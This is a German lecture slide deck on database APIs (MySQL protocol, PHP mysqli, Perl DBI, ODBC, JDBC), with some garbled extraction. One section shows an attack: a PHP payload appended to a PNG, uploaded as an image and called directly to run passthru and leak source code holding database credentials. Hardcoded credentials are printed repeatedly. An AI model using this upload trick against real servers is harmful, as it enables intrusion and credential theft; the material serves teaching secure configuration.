


Datenbank-Client




Anforderung

Antwort



Datenbank-Server





Unix-Domain-Sockets werden zur Kommunikation zwischen Client und Server genutzt, wenn sich beide auf einem Rechner befinden.

Layer	Protokoll	
7	mysql-p	mysql-P im OSI-Modell für TCP/IP
4	TCP	
3	IP	
1/2	Ethernet	

TCP-Sockets werden zur Kommunikation zwischen Client und Server genutzt, wenn beide über das Netz verbunden sind.

Datenbank – API mysql-P


Das MySQL-Protocol ist ein datenbankabhängiges protokoll, d.h. andere Datenbanken wie z.B. postgreSQL nutzen wieder andere Protokolle.

Datenbank – API Kommunikation über herstellerspezifisches "mysql-Protocol"


Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 157
Server version: 10.3.22-MariaDB-0+deb10u1 Raspbian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.


MariaDB [(none)]⟩ ■



Datenbank – API Das Mysql-Protocol ist nicht SQL.



Datenbank – API Das Mysql-Protocol ist nicht SQL. Der Login






mysql -p -u e5000160 -h dbserv.ba-nitsch.de db_e5000160 password:

create table foo(ID int(10));

Datenbank – API Das Mysql-Protocol ist nicht SQL. Eine SQL-Query



mysql -p -u e5000160 -h dbserv.ba-nitsch.de db_e5000160 password:

create table foo(ID int(10));

Datenbank – API Das Mysql-Protocol ist nicht SQL.

Das MySQL-Protocol ist zum Transport da, der Payload ist u.a. SQL, aber auch Anmeldeformalitäten

Ziel:

Eigene Programme schreiben, die auf Datenbanken zugreifen können.

Es wäre dabei durchaus möglich, mysql-p auch z.B. selbst in C zu implementieren und es so zu nutzen.

Der Aufwand wäre allerdings recht hoch.

Besser:

Existierende Bibliotheken nehmen, die es für viele Sprachen gibt und die eine vereinfachte Benutzerschnittstelle bereitstellen.

So gibt es MySQL-API für C, Perl, PHP, Node-Js, Python,...

In PHP gibt es MariaDB-Module, die PHP-Funktionen bereitstellen. Die API sind dann die Schnittstellen zu diesen Funktionen.

Die fertigen Bibliotheken sind gut getestet und bieten sich daher zur Benutzung an.

Wir bleiben zunächst "lokal". Lokal heißt hier, dass sich entweder Client und Server auf einem Rechner befinden oder maximal über das Netz mittels mysql-P (via TCP/IP) kommunizieren.

Ein PHP-API stellt PHP-Funktionen bereit und kapselt dabei mysql-p

```
<!php
    mysql_something();

?>

mysql_something(args) {
    foo();
    bar();
    send_mysqlp() mysql-p mysql_something()
}

php-Library
```

Minimales PHP-Programm

- → PHP benutzt "mysql something"
- → Das löst die Benutzung der Library-Funktion "mysql_something" aus
- → Diese baut dann Frames für das MySQL-Protocol

Datenbank-API: PHP/Mysql Eine Abfrage in der Praxis

```
<?php
$servername= "dbserv.ba-nitsch.de";
$username = "uebung";
$password = "ue_42235";
$dbname = "db_uebung";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
$sql = "SELECT id, name, vorname FROM test";
$result = $conn->query($sql);
while($row = $result->fetch_assoc()) {
   echo "Name=" .$row["name"]. "Vorname=" .$row["vorname"]. "\n";
?>
```

Datenbank-API: PHP/Mysql Eine Abfrage in der Praxis

```
<?php
$servername = "dbserv.ba-nitsch.de";
$username = "uebung";
$password = "ue_42235";
$dbname = "db_uebung";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
$sql = "SELECT id, name, vorname FROM test";
$result = $conn→query($sql);
while($row = $result->fetch_assoc()) {
    echo "Name=" .$row["name"]. "Vorname=" .$row["vorname"]. "\n";
?>
```

Datenbank-API: PHP/Mysql Eine Abfrage in der Praxis

```
<?php
$servername = "dbserv.ba-nitsch.de";
$username = "uebung";
$password = "ue_42235";
$dbname = "db_uebung";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
$sql = "SELECT id, name, vorname FROM test";
$result = $conn→query($sql);
while($row = $result->fetch_assoc()) {
    echo "Name=" .$row["name"]. "Vorname=" .$row["vorname"]. "\n";
}
?>
```

Datenbank - API:PHP-Mysql Das Resultat der Abfrage an der Konsole

```
me@myhost:~
php ./mariadb.php
```

Name=Kossäth Vorname=Annamaria

Name=Puder Vorname=Peter

Name=Sobo Vorname=Erika

Datenbank-API: PHP/Mysql Etwas mehr Komfort Reguläre Ausdrücke

```
<?php
$sql = "SELECT id, name, vorname FROM test";
$result = $conn->query($sq1);
regex = '/^[A-Za-z]{5}.*/'; Namen mit 5 Buchstaben
while($row = $result->fetch_assoc()) {
    if ( preg_match( $regex, $row["name"]) ) {
     echo "Name=" .$row["name"]. "Vorname=" .$row["vorname"]. "\n";
```

Datenbank - API:PHP-Mysql Das Resultat der Abfrage an der Konsole

```
me@myhost:~
php ./mariadb.php
```

Datenbank - API:PHP-Mysql Geschwindigkeitsoptimierung



Datenbank-Client






Datenbankabfragen können ein Flaschenhals sein.




Datenbank-Server



Datenbank - API:PHP-Mysql Geschwindigkeitsoptimierung Möglche Lösung: Cache







Datenbank – API Cache

```
$sql = "SELECT id, title, date_posted FROM posts";
//Generate an MD5 hash from the SQL query above.
$sqlCacheName = md5($sql) . ".cache";
//The name of our cache folder.
$cache = 'cache';
//Full path to cache file.
                                                    Cachefile ist Query zugeordnet
$cacheFile = $cache . "/" . $sqlCacheName;
//Cache time in seconds. 60 * 60 = one hour.
constant = (60 * 60);
                                                           Verfallszeit
//Our results array.
$results = array();
//If the file exists and the filemtime time is larger than our cache expiry time.
if (
      file_exists($cacheFile) &&
      (filemtime($cacheFile) > (time() - ($cacheTimeSeconds)))
    echo 'Cache file found. Use cache file instead of querying database.';
    //Get the contents of our cached file.
    $fileContents = file_get_contents($cacheFile); }
```

Datenbank – API Cache

```
$sql = "SELECT id, title, date_posted FROM posts";
//Generate an MD5 hash from the SQL query above.
$sqlCacheName = md5($sql) . ".cache";
//The name of our cache folder.
$cache = 'cache';
//Full path to cache file.
$cacheFile = $cache . "/" . $sqlCacheName;
//Cache time in seconds. 60 * 60 = one hour.
constant = (60 * 60);
//Our results array.
$results = array();
//If the file exists and the filemtime time is larger than our cache expiry time.
if (
     file_exists($cacheFile) &&
      (filemtime($cacheFile) > (time() - ($cacheTimeSeconds)))
    echo 'Cache file found. Use cache file instead of querying database.';
    //Get the contents of our cached file.
                                                      Lesen aus Cache statt von DBS
    $fileContents = file_get_contents($cacheFile); }
```

```
<?php
$servername = "dbserv.ba-nitsch.de";
$username = "uebung";
$password = "ue_42235";
$dbname
            = "db uebung";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
$sql = "SELECT id, name, vorname FROM test";
$result = $conn→query($sql);
while($row = $result->fetch_assoc()) {
   echo "Name=" .$row["name"]. "Vorname=" . $row["vorname"]. "\n";
?>
```

Problem1 entsteht, wenn man diesen Quelltext einsehen kann. Das geht mitunter einfach:

Diesen Schadcode verstecken wir in einer normaler Grafik.


```
cat code.php BA_logo.png > BA_logo.php
```

Wenn wir BA_logo.php nun einem Server als Bild unterschieben können, sind wir im Spiel.

Mit Glück sieht auf dem Server erstmal alles normal aus

<h1>Galerie<h1>
 Unsere tolle BA

HTML-Code auf dem Server mit eingebundenem BA_Logo.php



Webseite unauffällig

Nun rufen wir im Browser aber direkt http://dbserv.ba-nitsch.de/BA_logo2.php auf. Nun wird kein Bild mehr angezeigt, sondern der Schadcode ausgeführt, der ganz am Ende von BA_logo.php steht.

```
<?php
  passthru("cat mariadb.php");
?>
```

Im Browser steht erstmal Zeichensalat. Aber wenn man in die Quellcodeanzeige (CTRL-U) geht und dann nach unten scrollt...

```
view-source:dbserv.ba-nitsch.de/BA logo2.php - Chromium
 view-source:dbserv.ba-n ×
              A Not secure | view-source:dbserv.ba-nitsch.de/BA logo2.php
                             VooDVCVJLV VVo+oXESV5VZ@V8#VVXoVVIoVPooXV FXDPVVVoVVV.VVBoVooBoV*"VVVCVKHVKDVU8XVV oVVooc.
   60w*|a0a0500N0#00)'00eA00ew000004n0w0Y2k0100GV0YCOa00TH2XpU)KOaU00j0C 0VPia0.0a0b0pF060c00aa7aaRataa00000
   \hat{\Phi}_{A_0}N\hat{\Phi}_{V_0}\hat{\Phi}\hat{\Phi}\hat{\Phi};\hat{\Phi}_{C}ml\hat{\Phi}_0\hat{\Phi}\hat{\Phi}_X\hat{\Phi}\hat{\Phi}_G(\hat{\Phi}_1\hat{\Phi}\hat{\Phi}_0\hat{\Phi}_0\hat{\Phi}_1Ph
   d�:�'a�$1��x� bya?aaaaasaa4,TDaP‰a8~x49aaaaaaxb��1����a�XLaaa8aJ}aar! aaaE �avXO���t2�o�aa3aa6aaaa�laaa∨aaaaaa[aaaaHa
   ����|��p|��aa#IDAT{aaW��a���\�����aas�3��a�a�a�a�a�a�a�a�a�a�aa#IDAT{aaW��aV����aas�3��a�a₽�/��Va�Fa
156
   $servername = "dbserv.ba-nitsch.de";
   $username = "uebung";
   $password = "ue 42235";
   $dbname = "db uebung";
161
   // Create connection
   $conn = new mysqli($servername, $username, $password, $dbname);
164
   $sql = "SELECT id, name, vorname FROM test";
165
166
167
   $result = $conn->query($sql);
168
   while( $row = $result->fetch assoc() ) {
       echo "Name=" .$row["name"]. "\tVorname=" . $row["vorname"]. "\n";
170
171
172
173 ?>
174
```

Der Serverbetreiber müsste hier besser prüfen, was hochgeladen wird oder Grafiken immer "zwangskonvertieren", damit wäre der Schadcode weg.

Nichtsdestotrotz: Die Credentials müssen aus dem Code raus.

Nichtsdestotrotz: Die Credentials müssen aus dem Code raus.

```
function ConnectToDB() {

    $servername = "dbserv.ba-leipzig.de";
    $username = "uebung";
    $password = "ue_42235";
    $dbname = "db_uebung";

    // Create connection
    $conn = new mysqli($servername, $username, $password, $dbname);
    return $conn;
}
```

```
<?php
require "/etc/php/dbs/config.php";
$conn = ConnectToDB();

$sql = "SELECT id, name, vorname FROM test";
$result = $conn→query($sql);
while($row = $result->fetch_assoc()) {
    echo "Name=" .$row["name"]. "Vorname=" . $row["vorname"]. "\n";
}
?>
```

Die Credentials sind nun erstmal nicht mehr im Scope der Website. Trotzdem: Leserechte für config.php nur für Root geben.

Allgemeine - API


ODBC / JDBC

Ein Client - Mehrere Zielserver:

n Zieldatenbanken

n Protokolle

n APIs



Datenbank – API Datenbankabstrahierung in Perl


```
use DBI;
$DriverString = "DBI:mysql:db_uebung:dbserv.ba-nitsch.de";
$dbh = DBI->connect($DriverString, $DbAdmin, $DbPasswort,..);
$Query = $dbh-prepare("select * from test");
$Query-> execute;
. . .
```

DBI ist das "Data Base Interface", ein abstraktes Modul für den Datenbankzugriff.

Erst der Driver (DBD – Data Base Driver) "mysql" bindet konkret an MariaDB an.

Nachteil: Das ganze steht immer noch im Code. Und es geht eben nur in Perl.

Datenbank – API Bessere Abstrahierung




ODBC / JDBC sind "virtuelle" Datenbank-API, sie abstrahieren von der Zieldatenbank.

Daher kann man erstmal alles programieren, egal ob am Ende MariaDB, PostgreSQL oder eine andere DB benutzt wird.



Erst beim Installieren entscheidet man sich durch die Wahl des Connectors für eine konkrete Zieldatenbank.

Durch diese Trennung ist der Applikationscode flexibel.




Datenbank - API

ODBC und JDBC sind im Prinzip das gleiche.

ODBC: Von Microsoft erfunden

JDBC: Für die Java-Welt



Datenbank - API

Ein PHP-API stellt PHP-Funktionen bereit und kapselt dabei mysql-p. Hier verwenden wir aber statt des nativen MariaDB-API ODBC.

```
<?php
  odbc_something();
  foo();
  bar();
  translate();  xsql-p  xsql_something();
}

  php-Library</pre>
```

PHP-Programm

*) Für Zieldatenbank

ODBC Konfiguration des Connectors

/etc/odbcinst.ini:

```
[MariaDB]
                                                 Description
                                                               = MariaDB ODBC Connector
<?php
                                                  Driver
                                                                = /usr/local/lib/libmaodbc.so
$user="root";
$password="xxxx";
//DRIVER must match first line of /etc/odocinst.ini
$conn = odbc connect("DRIVER={MariaDB};", $user, $password);
$SQLText = "select * from test";
$rs = odbc_exec($conn, $SQLText);
while ( $row = odbc_fetch_array($rs)) {
 echo $row['Name'] . "\n";
odbc_close($conn);
?>
```

Datenbank - API Flexibilität auch bei den Zugangsdaten

/etc/odbc.init:

```
[MARIADB ODBC]
<?php
                                                               Description
                                                                                  = ODBC MariaDB
                                                               Driver
                                                                                  = MariaDB
$user="root";
                                                               Database
                                                                                  = db uebung
$password="xxxx";
                                                               Server
                                                                                  = dbserv.ba-nitsch.d
//DRIVER must match first line of /etc/odbcinst.ini
                                                               Uid
                                                                                  = uebung
$conn = odbc_connect("MariaDB_ODBC", $user, $password);
Password
                                                                                  = ue 42235
                                                                                  = 3306
                                                               Port
                                               /etc/odbcinst.ini:
$SQLText = "select * from test";
$rs = odbc_exec($conn, $SQLText);
                                               [MariaDB]
while ( $row = odbc_fetch_array($rs)) {
                                               Description
                                                             = MariaDB ODBC Connector
 echo $row['Name'] . "\n";
                                               Driver
                                                             = /usr/local/lib/libmaodbc.so
odbc close($conn);
?>
```

Datenbank - API ODBC

```
[MARIADB ODBC]
#!/usr/bin/perl
                                                                Description
                                                                                = 0
                                                                Driver
                                                                                = M
use DBI;
                                                                Database
                                                                                = dt
                                                                Server
                                                                                = dk
                                                                Uid
                                                                                = ro
  $Database = DBI->connect("DBI:ODBC:MARIADB_ODBC");
                                                                Password
                                                                                = xx
  $Query = $Database->prepare("select * from test");
                                                                                = 33
                                                                Port
  $Query->execute();
    while ( $zeile = $Query->fetchrow hashref() ) {
    print "ID=" .$zeile->{'ID'}. " name=" .$zeile->{\ Name'}. "\n";
                                                             /etc/odbcinst.ini:
$Query->finish();
                                                             [MariaDB]
                                                             Description
                                                                         = MariaDB O
                                                             Driver
                                                                         = /usr/local/li
```

/etc/odbc.init:

Datenbank - API:ODBC Das Resultat der Abfrage an der Konsole

```
me@myhost:~
php ./odbc.php

Kossäth
Puder
Sobo
```

Ein "echo"-Befehl im Konsolenmodus von PHP erscheint wieder im stdout.

Datenbank - API JDBC

```
import java.sql.*;
    static final String JDBC DRIVER = "org.mariadb.jdbc.Driver";
    static final String DB_URL = "jdbc:mysql://dbserver.ba-nitsch.de:3306/db_uebung";
    static final String USER = "uebung";
    static final String PASS = "ue_42235";
   Connection conn = DriverManager.getConnection(DB_URL, USER, PASS);
   Statement Query = conn.createStatement();
   String SQLtext = "select Name from test";
   ResultSet res = Query.executeQuery(SQLtext);
   while ( res.next() ) {
    String value = res.getString("Name");
    System.out.println("Name= " + value);
```

Datenbank - API JDBC

jdbcsql.jav

```
import java.sql.*;
    static final String JDBC_DRIVER = "org.mariadb.jdbc.Driver";
    static final String DB_URL = "jdbc:mysql://dbserver.ba-nitsch.de:3306/db_e5000160";
    static final String USER = "uebung";
    static final String PASS = "ue_42235";
```

Connection conn = DriverManager.getConnection(DB_URL, USER, PASS);

Compilieren:

javac jdbcsql.java

Ausführen:

java -cp .:mariadb-java-client-2.1.0.jar jdbcsql

Die Option -cp definiert den Classpath und bindet den JDBC-Connector mariadb-java-client-2.1.0.jar ein.

Datenbank - API:JDBC Das Resultat der Abfrage an der Konsole

```
me@myhost:~
  java ./jdbc.class
```

Kossäth Puder Sobo

Ein "echo"-Befehl im Konsolenmodus von Java erscheint immer noch im stdout.

Datenbank - API:JDBC Das Resultat der Abfrage an der Konsole

```
me@myhost:~
  java ./jdbc.class
```

Kossäth Puder Sobo

Möglichkeiten für bessere Darstellung:
(a) Webdienste (nächste Vorlesung)
(b) Stand-Alone-Client

Datenbank - API:JDBC Das Resultat der Abfrage an der Konsole

		_ & ×
1	Kossäth	STUDIEREN
2	Puder	IM MARKT
3	Sobo	
	Quit	

java -cp .:mariadb-java-client-2.1.0.jar jdbcsql_gui

Zusammenfassung

- Kommunikation mit proprietären Protokollen wie mysql-p
- Native mysql API für PHP
- Flexibilität mit ODBC und JDBC

Aber: Wir sind immer noch bei Konsolenprogrammen.